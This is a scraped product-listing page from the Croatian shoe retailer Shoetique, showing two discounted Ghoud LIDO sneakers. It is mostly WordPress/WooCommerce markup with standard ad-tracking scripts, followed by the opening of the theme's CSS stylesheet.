					c0,0.991,0.82,1.798,1.83,1.798h22.328c1.009,0,1.83-0.807,1.83-1.798l-0.063-0.575C25.975,28.428,26,28.217,26,28z"/>
			</g>
		</g>
		</svg>
		<span class="float_count" id="float_count">0</span>
	</a>
					</div>
					<div class="menu-holder ">
						<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
						<nav id="nav" role="navigation">
														  <ul id="menu-navigation-1" class="sf-menu"><li id="menu-item-2530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2530"><a href="https://shoetique.hr/kategorija-proizvoda/zene/">Žene</a>
<ul class="sub-menu " >
	<li id="menu-item-6395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6395"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=cruyff">Cruyff Tenisice</a></li>
	<li id="menu-item-34609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34609"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=mercer">Mercer Tenisice</a></li>
	<li id="menu-item-105050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105050"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=benjamin-berner">Benjamin Berner Tenisice</a></li>
	<li id="menu-item-134024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134024"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=new-balance">New Balance</a></li>
</ul>
</li>
<li id="menu-item-2531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2531"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/">Muškarci</a>
<ul class="sub-menu " >
	<li id="menu-item-6399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6399"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=cruyff">Cruyff Tenisice</a></li>
	<li id="menu-item-25877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25877"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=mercer">Mercer Tenisice</a></li>
	<li id="menu-item-99283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99283"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=benjamin-berner">Benjamin Berner Tenisice</a></li>
	<li id="menu-item-85577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85577"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=cruyff-sport">Cruyff Sport</a></li>
	<li id="menu-item-116267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116267"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=referenc-tenisice">REFERENC</a></li>
</ul>
</li>
<li id="menu-item-31280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-31280"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/">Odjeća</a>
<ul class="sub-menu " >
	<li id="menu-item-37295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37295"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=cruyff">Cruyff Classics</a></li>
	<li id="menu-item-37298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37298"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=otp">OTP</a></li>
	<li id="menu-item-69564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69564"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=mercer">Mercer Odjeća</a></li>
	<li id="menu-item-84757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84757"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=cruyff-sport">Cruyff Sport</a></li>
	<li id="menu-item-119980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119980"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=johan-cruyff-odjeca">Johann Cruyff</a></li>
	<li id="menu-item-134025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134025"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=new-balance">New Balance</a></li>
	<li id="menu-item-133218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133218"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=vilebrequin">Vilebrequin</a></li>
</ul>
</li>
<li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/">Accessories</a>
<ul class="sub-menu " >
	<li id="menu-item-11700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11700"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=cruyff">Cruyff Classics</a></li>
	<li id="menu-item-55407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55407"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/?characteristics=goorin-bros">Goorin Bros</a></li>
	<li id="menu-item-38967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38967"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/?characteristics=otp">OTP</a></li>
	<li id="menu-item-87147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87147"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=i-clip">I Clip</a></li>
	<li id="menu-item-87148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87148"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=jason-markk">Jason Markk</a></li>
	<li id="menu-item-95229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95229"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=47-kape">47 Kape</a></li>
</ul>
</li>
<li id="menu-item-87521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-87521"><a href="https://shoetique.hr/">SALE</a>
<ul class="sub-menu " >
	<li id="menu-item-87517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87517"><a href="https://shoetique.hr/kategorija-proizvoda/zene-snizenje">Sale Žene</a></li>
	<li id="menu-item-87519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87519"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci-snizenje">Sale Muškarci</a></li>
	<li id="menu-item-87520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87520"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca-snizenje">Sale Odjeća</a></li>
</ul>
</li>
<li id="menu-item-84756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84756"><a href="https://shoetique.hr/kategorija-proizvoda/djecji">Kids</a></li>
<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://shoetique.hr/prodavaonice/">Prodavaonice</a></li>
<li id="menu-item-2659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2659"><a title="Info" href="#">Info</a>
<ul class="sub-menu " >
	<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://shoetique.hr/f-a-q-2/">Česta pitanja</a></li>
	<li id="menu-item-2660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2660"><a href="https://shoetique.hr/uvjeti-koristenja/">Uvjeti korištenja</a></li>
	<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://shoetique.hr/zastita-osobnih-podataka/">Zaštita osobnih podataka</a></li>
	<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://shoetique.hr/izjava-o-sigurnosti-online-placanja/">Izjava o sigurnosti online plaćanja</a></li>
	<li id="menu-item-2663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://shoetique.hr/povrat-reklamacija/">Povrat / Reklamacija</a></li>
	<li id="menu-item-2664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://shoetique.hr/nacini-placanja/">Načini plaćanja</a></li>
	<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://shoetique.hr/dostava/">Dostava</a></li>
</ul>
</li>
</ul>													</nav>
					</div>
					
				</div>
				
						            
           		</header>
		<!-- End Header -->
				
		<div role="main" class="">
			
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 872664617;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/872664617/?guid=ON&amp;script=0"/>
</div>
</noscript><div class="row full-width-row">
		<section class=" page-padding" id="shop-page">
	

		
		<div class="woocommerce-notices-wrapper"></div><div id="prdctfltr_woocommerce" class="prdctfltr_woocommerce woocommerce pf_default prdctfltr_slide prdctfltr_click prdctfltr_rows prdctfltr_scroll_active  pf_mod_multirow  prdctfltr_round">
		<a id="prdctfltr_woocommerce_filter" href="#"><i class="prdctfltr-bars"></i></a>
		<span class="prdctfltr_filter_title">
	Filtriraj proizvode / <span>Ghoud Tenisice</span> <a href="#" class="prdctfltr_title_remove" data-key="characteristics"><i class="prdctfltr-delete"></i></a> / Prikazujem sve 2 rezultata</span>
<form action="https://shoetique.hr/shop-en/" class="prdctfltr_woocommerce_ordering" method="get">

	<div class="prdctfltr_filter_wrapper prdctfltr_columns_3" data-columns="3">
		<div class="prdctfltr_filter_inner">
							<div class="prdctfltr_filter prdctfltr_orderby">
						<input name="orderby" type="hidden">
						<span class="prdctfltr_regular_title">Sortiraj po						<i class="prdctfltr-down"></i>
						</span>						<div class="prdctfltr_checkboxes">
						<label><input type="checkbox" value=""  /><span>Ništa</span></label><label><input type="checkbox" value="popularity"  /><span>Popularnosti</span></label><label><input type="checkbox" value="rating"  /><span>Prosječnoj ocjeni</span></label><label><input type="checkbox" value="date"  /><span>tome koliko je proizvod nov</span></label><label><input type="checkbox" value="price"  /><span>Cijeni: najnižoj prema najvišoj</span></label><label><input type="checkbox" value="price-desc"  /><span>Cijeni: najvišoj prema najnižoj</span></label><label><input type="checkbox" value="title"  /><span>Naziv proizvoda</span></label>						</div>
					</div>

									<div class="prdctfltr_filter prdctfltr_cat prdctfltr_single">
						<input name="product_cat" type="hidden" />
						<span class="prdctfltr_regular_title">Categorías						<i class="prdctfltr-down"></i>
						</span>						<div class="prdctfltr_checkboxes">
						<label><input type="checkbox" value="" /><span>Ništa</span></label><label class=""><input type="checkbox" value="accessories" /><span>Accessories</span></label><label class=""><input type="checkbox" value="accessories-en" /><span>Accessories</span></label><label class=""><input type="checkbox" value="kids" /><span>Kids</span></label><label class=""><input type="checkbox" value="djecji" /><span>Kids</span></label><label class=""><input type="checkbox" value="muskarci" /><span>Muškarci</span></label><label class=""><input type="checkbox" value="muskarci-snizenje" /><span>Muškarci sniženje</span></label><label class=""><input type="checkbox" value="odjeca" /><span>Odjeća</span></label><label class=""><input type="checkbox" value="odjeca-snizenje" /><span>Odjeća sniženje</span></label><label class=""><input type="checkbox" value="zene" /><span>Žene</span></label><label class=""><input type="checkbox" value="zene-snizenje" /><span>Žene sniženje</span></label>						</div>
					</div>
					
									<div class="prdctfltr_filter prdctfltr_characteristics prdctfltr_single">
						<input name="characteristics" type="hidden" />
						<span class="prdctfltr_regular_title">Brand						<i class="prdctfltr-down"></i>
						</span>						<div class="prdctfltr_checkboxes">
						<label><input type="checkbox" value="" /><span>Ništa</span></label><label class=""><input type="checkbox" value="cruyff" /><span>Cruyff Tenisice</span></label><label class=""><input type="checkbox" value="meyba" /><span>Meyba</span></label>						</div>
					</div>
							<div class="prdctfltr_clear"></div>
	</div>
</div>
	<a id="prdctfltr_woocommerce_filter_submit" class="button" href="#">Filtriraj odabrano</a>
<span class="prdctfltr_sale">
	<label><input name="sale_products" type="checkbox"/><span>Samo na akciji</span></label></span>
<span class="prdctfltr_instock">
<label><input name="instock_products" type="checkbox" value="in"/><span>Samo na zalihi</span></label></span>
<span class="prdctfltr_reset">
<label><input name="reset_filter" type="checkbox" /><span>Makni sve filtere</span></label></span>
	<div class="prdctfltr_add_inputs">
		</div>
</form>
</div>
		

		
			<div class="products masonry row " data-columns="" data-sizing=".item" data-equal=".item">
				
				
					
		<article itemscope itemtype="http://schema.org/Product" class="post item small-12 medium-4 large-3 columns style1 post-115185 product type-product status-publish has-post-thumbnail characteristics-ghoud product_cat-muskarci-snizenje  instock sale taxable shipping-taxable purchasable product-type-variable">

<a href="https://shoetique.hr/product/lido-white-green/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<figure class="fresco">
			<span class="badge onsale">Rasprodaja</span>			<img width="900" height="720" src="https://shoetique.hr/wp-content/uploads/2024/05/LDLM-LS03_02-900x720.jpg" class="attachment-product-image size-product-image" alt="" decoding="async" fetchpriority="high" srcset="https://shoetique.hr/wp-content/uploads/2024/05/LDLM-LS03_02-900x720.jpg 900w, https://shoetique.hr/wp-content/uploads/2024/05/LDLM-LS03_02-450x360.jpg 450w" sizes="(max-width: 900px) 100vw, 900px" />			
			<div class="overlay"></div>
			<div class="buttons">
								<div class="post-title">
					<a href="https://shoetique.hr/product/lido-white-green/">LIDO WHITE/GREEN</a>
				</div>
									

    <div class="price-outter">
                    <span class="price old"><span class="woocommerce-Price-amount amount"><bdi>190,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                <span class="price current"><span class="woocommerce-Price-amount amount"><bdi>76,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                    <span class="lowest_price">Najniža cijena u zadnjih 30 dana: <span class="lowest_amount"><span class="woocommerce-Price-amount amount"><bdi>190,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></span>
            </div>
					</a><a href="https://shoetique.hr/product/lido-white-green/" rel="nofollow" data-product_id="115185" data-product_sku="E14ELDLMLS03" class="btn add_to_cart add_to_cart_button product_type_variable">Select options</a>							</div>
		</figure>
	</article><!-- end product -->					
				
					
		<article itemscope itemtype="http://schema.org/Product" class="post item small-12 medium-4 large-3 columns style1 post-115173 product type-product status-publish has-post-thumbnail characteristics-ghoud product_cat-muskarci-snizenje last instock sale taxable shipping-taxable purchasable product-type-variable">

<a href="https://shoetique.hr/product/lido-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<figure class="fresco">
			<span class="badge onsale">Rasprodaja</span>			<img width="900" height="720" src="https://shoetique.hr/wp-content/uploads/2024/05/LDLM-EL05_02-900x720.jpg" class="attachment-product-image size-product-image" alt="" decoding="async" srcset="https://shoetique.hr/wp-content/uploads/2024/05/LDLM-EL05_02-900x720.jpg 900w, https://shoetique.hr/wp-content/uploads/2024/05/LDLM-EL05_02-450x360.jpg 450w" sizes="(max-width: 900px) 100vw, 900px" />			
			<div class="overlay"></div>
			<div class="buttons">
								<div class="post-title">
					<a href="https://shoetique.hr/product/lido-black/">LIDO BLACK</a>
				</div>
									

    <div class="price-outter">
                    <span class="price old"><span class="woocommerce-Price-amount amount"><bdi>210,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                <span class="price current"><span class="woocommerce-Price-amount amount"><bdi>84,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                    <span class="lowest_price">Najniža cijena u zadnjih 30 dana: <span class="lowest_amount"><span class="woocommerce-Price-amount amount"><bdi>210,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></span>
            </div>
					</a><a href="https://shoetique.hr/product/lido-black/" rel="nofollow" data-product_id="115173" data-product_sku="E14ELDLMEL05" class="btn add_to_cart add_to_cart_button product_type_variable">Select options</a>							</div>
		</figure>
	</article><!-- end product -->					
				
			</div>
			
		
	

                      
 </section>

</div><!-- end row -->




	</div><!-- End role["main"] -->

					<footer class="eu-label-footer ">
				<div class="eu-label-footer__wrap">
					<h4 class="eu-label-footer__copyright">© Shoetique</h4>
					<img src="https://shoetique.hr/wp-content/themes/north-wp/assets/img/shoetique_eu.jpg" />
				</div>
			</footer>
		
	</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->





		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/north-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.mfp-bg{background:#000000;}</style>
        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-',
                    'ecomm_pagetype': 'other'
                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

        	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='//shoetique.hr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.30' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ffffff;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//shoetique.hr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/shoetique.hr\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"cc4f53760d","remove_from_wishlist_nonce":"10371cb7f9","reload_wishlist_and_adding_elem_nonce":"daaacac530","load_mobile_nonce":"45ad6e0ea0","delete_item_nonce":"822750a1e6","save_title_nonce":"564c3a7026","save_privacy_nonce":"2594b03b1f","load_fragments_nonce":"d4d1fcaf33"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.12.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/shoetique.hr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/js/jquery.mCustomScrollbar.concat.min.js?ver=3.2.0" id="prdctfltr-scrollbar-js-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/js/isotope.js?ver=3.2.0" id="prdctfltr-isotope-js-js"></script>
<script type="text/javascript" id="prdctfltr-main-js-js-extra">
/* <![CDATA[ */
var prdctfltr = {"ajax":"https:\/\/shoetique.hr\/wp-admin\/admin-ajax.php","js":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/js/prdctfltr_main.js?ver=3.2.0" id="prdctfltr-main-js-js"></script>
<script type="text/javascript" src="//shoetique.hr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//shoetique.hr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.30" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7e8c8085d133e17343e42c5ea5d5ac45","fragment_name":"wc_fragments_7e8c8085d133e17343e42c5ea5d5ac45","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/themes/north-wp/assets/js/vendor.min.js" id="vendor-js"></script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/shoetique.hr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/themes/north-wp/assets/js/app.min.js" id="app-js"></script>
<script></script>

<script type="text/javascript">

    adroll_adv_id = "H4GDBPXQFNESNNRSYUH7OE";
    adroll_pix_id = "4GXDL2XPQRCRNBHYKZG24A";

    // adroll_email = "username@example.com"; // OPTIONAL: provide email to improve user identification

    (function () {

        var _onload = function(){

            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}

            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}

            var scr = document.createElement("script");

            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");

            scr.setAttribute('async', 'true');

            scr.type = "text/javascript";

            scr.src = host + "/j/roundtrip.js";

            ((document.getElementsByTagName('head') || [null])[0] ||

                document.getElementsByTagName('script')[0].parentNode).appendChild(scr);

        };

        if (window.addEventListener) {window.addEventListener('load', _onload, false);}

        else {window.attachEvent('onload', _onload)}

    }());

</script>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://shoetique.hr/wp-content/themes/north-wp/assets/css/app.css
body_size: 37727
content:
@charset "UTF-8";
/*------------------------------------------------------------------
[Table of contents]

1. General
2. Re-usable Styles
3. Body
4. Header
5. Footer
6. Magnific Popup
7. Custom Checkbox + Radio
8. Post Syling
9. Overlay
10. Sidebar & Widgets
11. Pagination
12. Carousel
13. Snap To Scroll
14. Custom Scrollbar
15. Form Styling
16. Revolution Slider
17. Contact Page
18. 404 Page
19. WP-Specific
20. Mobile Menu
21. Side Cart
22. Comments
23. Shop
24. Shortcodes
25. Animations
26. Style Switcher
-------------------------------------------------------------------*/
/*------------------------------------------------------------------
General
*/
html {
  height: 100%;
}
html.touch .animation {
  opacity: 1;
}


.header .logo .logoimg{
	max-width:400x;
}

@media screen and (max-width:1700px){
	
	.header .logo .logoimg{
	max-width:210px;
	}		
}

@media screen and (max-width:1300px){
	
	.header .logo .logoimg{
	max-width:180px;
	}		
}


@media screen and (max-width:1010px){
	
	.header .logo .logoimg{
	max-width:100px;
	}		
}

@media screen and (max-width:600px){
	.header .logo .logoimg{
	max-width:100%;
}
}




.payment_method_paypal{
	display:none!important;
}

.product-information .single_add_to_cart_button{
width:100%;
max-width:346px;
}


.stock.in-stock{
display:none;
}


.footer-payment-links li{
	display:inline-block;
	margin-left:10px;
	margin-bottom:15px;
}

.footer-payment-links img{
	width:30px;
	-webkit-filter: grayscale(100%);
    filter: grayscale(100%);
	-o-transition: all linear 0.1s;
	-webkit-transition: all linear 0.1s;
	-moz-transition: all linear 0.1s;
	transition:all linear 0.1s;
	
}

#footer:hover .footer-payment-links img{
    -webkit-filter: grayscale(0%);
    filter: grayscale(0%);
}


#product-images figure a img{
	margin-top:130px;
  aspect-ratio: 4/3;
  object-fit: contain;
}

@media screen and (max-width:900px){
	#product-images figure a img{
	margin-top:0px;
}
}


html.touch .animate {
  -webkit-animation: none !important;
  -moz-animation: none !important;
  -ms-animation: none !important;
  -o-animation: none !important;
  animation: none !important;
  -webkit-animation-duration: 0s !important;
  -moz-animation-duration: 0s !important;
  -ms-animation-duration: 0s !important;
  -o-animation-duration: 0s !important;
  animation-duration: 0s !important;
  -webkit-animation-fill-mode: none !important;
  -moz-animation-fill-mode: none !important;
  -ms-animation-fill-mode: none !important;
  -o-animation-fill-mode: none !important;
  animation-fill-mode: none !important;
}

body {
  color: #5e5f62;
  position: static;
  background: #fff;
}
body div, body dl, body dt, body dd, body ul, body ol, body li, body pre, body form, body p, body blockquote, body th, body td {
  font-size: inherit;
  font-family: inherit;
}
body p,
body lighting-color {
  font-style: normal;
  font-size: 14px;
  font-weight: 300;
}
body strong {
  font-weight: 600;
}
body.snap {
  overflow: hidden;
}
@media only screen and (max-width: 40.063em) {
  body.snap {
    overflow: auto;
  }
}

figure {
  margin: 0;
}

.disable-hover,
.disable-hover * {
  pointer-events: none !important;
}

a {
  color: #141414;
  outline: 0;
}
a:hover {
  color: #0eb477;
}

h1, h2, h3, h4, h5, h6 {
  color: #141414;
}

/*------------------------------------------------------------------
Re-usable Styles
*/
.hind, h1, h2, h3, h4, h5, h6 {
  font-family: "Hind", sans-serif;
}

.reset, #nav ul.sub-menu, .account-holder ul, .widget.widget_calendar table, .searchform fieldset {
  margin: 0;
  padding: 0;
}

.cf:before, .post:before, .post .post-gallery:before, .post .post-content > .woocommerce:before, .wpcf7-form-control-wrap:before, .coupon-container:before, ul.accordion > li .content:before, .cf:after, .post:after, .post .post-gallery:after, .post .post-content > .woocommerce:after, .wpcf7-form-control-wrap:after, .coupon-container:after, ul.accordion > li .content:after,
.clear:before,
.clear:after {
  content: " ";
  display: table;
}
.cf:after, .post:after, .post .post-gallery:after, .post .post-content > .woocommerce:after, .wpcf7-form-control-wrap:after, .coupon-container:after, ul.accordion > li .content:after,
.clear:after {
  clear: both;
}

.sprite {
  background-image: url("../img/sprite.png");
  -moz-background-size: 250px 250px;
  -o-background-size: 250px 250px;
  -webkit-background-size: 250px 250px;
  background-size: 250px 250px;
}

.endcolumn [class*="column"] + [class*="column"]:last-child, #infinitescroll [class*="column"] + [class*="column"]:last-child, .blog-section.masonry [class*="column"] + [class*="column"]:last-child, .products [class*="column"] + [class*="column"]:last-child, .product-page .variations_form .variations [class*="column"] + [class*="column"]:last-child, .related [class*="column"] + [class*="column"]:last-child, .posts [class*="column"] + [class*="column"]:last-child, .thb-portfolio [class*="column"] + [class*="column"]:last-child {
  float: left;
}

.thb-five {
  width: 20%;
}
@media only screen and (max-width: 40.063em) {
  .thb-five {
    width: 50%;
  }
}

